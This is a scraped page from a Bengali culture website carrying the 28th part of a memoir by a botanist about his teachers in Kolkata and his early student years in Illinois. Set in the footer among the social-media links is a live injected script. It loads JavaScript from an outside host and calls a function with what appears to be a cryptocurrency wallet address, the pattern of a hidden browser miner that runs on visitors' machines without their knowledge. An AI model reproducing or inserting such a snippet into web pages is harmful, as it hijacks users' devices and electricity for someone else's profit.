																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">mericamaya-saatkahon-part-28</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tmFImSkMV8onWbtXYXkGuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095269753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IxrqxjZatANySmkRX5Zt8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095269870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 13456
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Kolkata Book Fair 2026-ICA" data-date="2026-01-22" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Click', 'Kolkata Book Fair 2026-ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/22_01_2026_Kolkata-Book-Fair-2026--ICA_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-22', 'Close', 'Kolkata Book Fair 2026-ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> মেরিকামায়া সাতকাহন : বিদেশে পড়তে এসেছি কিন্তু উচ্চশিক্ষার বীজ রোপন হয়েছিল কলকাতায়
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store-ad-1.jpg" /></a><a href="https://www.getbengal.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/get-bengal-ad-1.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;ডঃ পার্থ বন্দ্যোপাধ্যায়ের আমেরিকা-জীবন এবং স্বপ্ন-দুঃস্বপ্ন &amp;ndash; পর্ব ২৮&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								২৭ জানুয়ারি, ২০২৩ ১৭:২৬:৩৪								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						মেরিকামায়া সাতকাহন : বিদেশে পড়তে এসেছি কিন্তু উচ্চশিক্ষার বীজ রোপন হয়েছিল কলকাতায়
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=মেরিকামায়া সাতকাহন : বিদেশে পড়তে এসেছি কিন্তু উচ্চশিক্ষার বীজ রোপন হয়েছিল কলকাতায়
&url=http://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-28&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmericamaya-saatkahon-part-28" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fmericamaya-saatkahon-part-28" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/Mericamaya_saatkahon_part_28_head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><a href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-27" target="_blank"><span style="color:#A52A2A;"><u><strong>সপ্তবিংশ পর্বের পর</strong></u></span></a></p>

<p><span style="padding-top: 14px;padding-right: 2px;padding-left: 3px;color: #A52A2A;font-size: 3.5em;float: left;line-height: 50px;font-family: 'SolaimanLipi', serif;">প্ল্যা</span>ন্ট বায়োলজি, অর্থাৎ বোটানি ডিপার্টমেন্টে এসে যেন একটু হাঁপ ছেড়ে বাঁচলাম। তার প্রধান কারণ, পড়াশোনাটা চেনা বৃত্তের মধ্যে আবার ফিরে এলো।</p>

<p>সেই কলকাতায় বিদ্যাসাগর কলেজে, আর তারও আগে স্কটিশ চার্চ কলেজিয়েট স্কুলে উদ্ভিদবিদ্যার যে পাঠ শুরু হয়েছিল, তার কিছুটা পরিণতি পেয়েছিলো বালিগঞ্জ সায়েন্স কলেজে এমএসসি পড়তে গিয়ে।</p>

<p>স্কটিশ স্কুলের মাস্টারমশাই তরুণবাবু মনের মধ্যে জীববিজ্ঞানের বীজ পুঁতে দিয়েছিলেন। সে বীজ থেকে অঙ্কুর বেরোলো বিদ্যাসাগর কলেজে অধ্যাপক দীপক গুপ্ত, সজল চক্রবর্তী এঁদের বারিসিঞ্চনে। আর সায়েন্স কলেজে গিয়ে মায়ের মৃত্যুর ট্রমা সহ্য করেও নতুন নতুন প্রফেসর আর কয়েকজন বিশেষ বন্ধুর উষ্ণতায় সে কিশলয়, সে তরুলতা একটু একটু করে বিকশিত হয়ে উঠেছিল।</p>

<p>এই প্রফেসরদের মধ্যে বিশেষভাবে ডঃ নির্মলেন্দু সমাজপতি এবং রবীন পুরকায়স্থর নাম করতে চাই। রবীনবাবুর নাম আগেই লিখেছি। অধ্যাপক সমাজপতি বহুভাবে আমাদের দুজনকে সাহায্য করেছেন। তাঁর সাহায্য ও সমর্থন ছাড়া দেশে আমার চাকরি পাওয়াও হতো না, আর আমেরিকায় পড়তে আসাও সম্ভব হতো না। বিনা প্রশ্নে, বিনা দ্বিধায় তিনি আমাকে দরাজ হাতে প্রশংসাপত্র লিখে দিয়েছেন। আমার জীবনের প্রথম বৈজ্ঞানিক গবেষণার পেপারও তাঁর সহায়তায়।</p>

<p>এছাড়া পুরোনো বন্ধুদের মধ্যে নাগেশ্বর রাও যে এখন ক্যালিফোর্নিয়াতে আছে বহু বছর, তারপর কলকাতার শ্যামল চক্রবর্তী, আশালতা রোজারিও, জার্মানি চলে যাওয়া বান্ধবী তপতী দত্ত যার সঙ্গে সেই প্রফেসর দীপক গুপ্ত আলাপ করিয়ে দিয়েছিলেন &ndash; এঁদের কথা বলতেই হবে। আর বলতে হবে অবশ্যই আমার তখনকার বান্ধবী এবং চিরকালের সঙ্গিনী মুক্তির কথা। আমরা একসঙ্গেই জীবন শুরু করেছিলাম সেকালের সাদাকালো ফটোর মতো।</p>

<p>মার্কিন যুক্তরাষ্ট্রে এসে জীববিজ্ঞান নিয়ে যতই পড়াশোনা ও গবেষণা করি না কেন, অতীতের সেই সোনাঝরা দিনগুলোর কথা ভুলতে পারি না। স্কটিশ চার্চ স্কুলে সেই বিখ্যাত সায়েন্স এগজিবিশন। সেখানেও আমি একজন পাণ্ডা &ndash; সেক্রেটারি। হাজারে হাজারে মানুষ যেন বিখ্যাত কোনো বারোয়ারি দুর্গাপুজো দেখতে আসার মতোই স্কুলে ভিড় করে আসছে কেমিস্ট্রি, ফিজিক্স, আর আমাদের বায়োলজি ডিপার্টমেন্টের নানারকম এক্সপেরিমেন্ট আর মডেল দেখার জন্যে।</p>

<p>ইংরিজিতে যাকে বলে ইন্টেলেকচুয়াল কিউরিওসিটি &ndash; জ্ঞান অর্জনের স্পৃহা &ndash; সেই থেকেই শুরু হয়েছিল।</p>

<p>সুন্দরবন হাজি দেশারৎ কলেজের চার বছর কনিষ্ঠতম অধ্যাপক হিসেবে আমি আমার ছাত্রছাত্রীদের মধ্যে সেই জ্ঞান অর্জনের স্পৃহা তৈরি করতে চেষ্টা করেছি আমার তখনকার অতি সীমিত জ্ঞান ও অভিজ্ঞতার মাধ্যমে। সেকালের যে কয়েকজন ছাত্রছাত্রী ও সহ-অধ্যাপক-অধ্যাপিকারা আমার সঙ্গে এখনো যোগাযোগ রেখেছেন, তাঁরাই বলতে পারবেন কতটা সফল বা ব্যর্থ আমি হয়েছিলাম। হয়তো পারিনি তেমনভাবে সফল হতে, কারণ প্রতিবন্ধকতা খুব বেশি ছিল। কিন্তু চেষ্টা করিনি প্রাণপণ, একথা বোধহয় কেউ বলতে পারবেন না।</p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1674820765-Mericamaya_saatkahon_part_28_1.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><span style="font-size:18px;">সুন্দরবন হাজি দেশারৎ কলেজ</span></span></p>

<p>মার্কিন যুক্তরাষ্ট্রে এসে প্রথম আড়াই বছর ইলিনয় স্টেট ইউনিভার্সিটিতে শুধু ব্যস্ত ছিলাম একটা গাছকে উপড়ে ফেলে নতুন অচেনা অজানা এক ভূমিতে সেই গাছকে আবার মাটিতে পুঁতে তাকে বাঁচিয়ে রাখার প্রায়-অসম্ভবকে সম্ভব করার প্রচেষ্টায়। যে গাছ বাঁচার আশা ছিলো না প্রায়। কিন্তু অনেক ধৈর্য্যে, পরিশ্রমে, স্বার্থত্যাগে, চোখের জলে এবং প্রচণ্ড একরোখা জেদে সে গাছকে আবার আমরা বাঁচিয়ে তুলেছি। আজ প্রায় চল্লিশ বছর পরে যারা এক বিশাল বটবৃক্ষকে দেখছে, তারা অনেকেই জানেনা এ বটবৃক্ষকে বাঁচিয়ে রাখার সেই গোড়ার লড়াইয়ের দিনগুলোর কথা।</p>

<p>ঊনিশশো অষ্টআশির এপ্রিল মাস। এক সিমেস্টার প্রায় পার করে আসার পরে আজ আমি সাদার্ন ইলিনয় ইউনিভার্সিটির এক উজ্জ্বল ছাত্র। আমাদের ডিপার্টমেন্টে কয়েক মাসের মধ্যেই কেমন যেন কিছুটা অলৌকিকভাবেই আমি প্রতিষ্ঠা, সুনাম অর্জন করতে পেরেছি। ঈশ্বর আছেন কি নেই, আমি জানি না। কিন্তু সঙ্গে আছেন পরামর্শ ও উৎসাহদাতা ও দাত্রী কয়েকজন প্রফেসর। সেই অধ্যাপক ল্যারি ম্যাটেন, রেমন্ড স্টটলার, ওয়াল্ট সান্ডবার্গ, রবার্ট মলেনব্রক, বারবারা ক্র্যান্ডাল-স্টটলার এঁদের সবাইকে আজ আবার প্রণাম ও কৃতজ্ঞতা জানাই। জীবনটাকে আর সেই গাছটাকে নতুন জমিতে নতুন পরিবেশে বাঁচিয়ে রাখার খাদ্য, পানীয় ও সার যুগিয়ে দিয়েছিলেন তাঁরাই।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/mericamaya-saatkahon-part-1" target="_blank"><strong><span style="color:#A52A2A;">মেরিকামায়া সাতকাহন : বন্ধুহীন, আত্মীয়হীন সুদূর আমেরিকায় (১ম পর্ব)</span></strong></a></span></p>
</div>
</div>

<p>আর সঙ্গে ছিল আমার ছোট্ট পরিবার &ndash; আমার স্ত্রী ও কন্যা -- যারা আমার সঙ্গেই বহু বছর আমেরিকায় কাটিয়েছে। যারা আমার জন্যে স্বার্থত্যাগ করেছে। যারা ভারত, বাংলাকে বহু বছর দেখেনি। আমার স্ত্রী ইলিনয় স্টেট ইউনিভার্সিটিতে মার্কিন ডাক্তারের অবহেলা ও গাফিলতির শিকার হয়েছে। তার ফলে তার রিপ্রোডাক্টিভ সিস্টেমে চিরকালের জন্যে ক্ষতিগ্রস্ত হয়ে গেছে। নতুন আসা বিদেশি ছাত্র আমি সে অবহেলার, গাফিলতির কোনো ক্ষতিপূরণ পাইনি। কার্বনডেলে এসেও সে মারাত্মক ক্ষতির বোঝা আমাদের দুজনকে, এবং আমাদের মেয়েকে বয়ে বেড়াতে হয়েছে।</p>

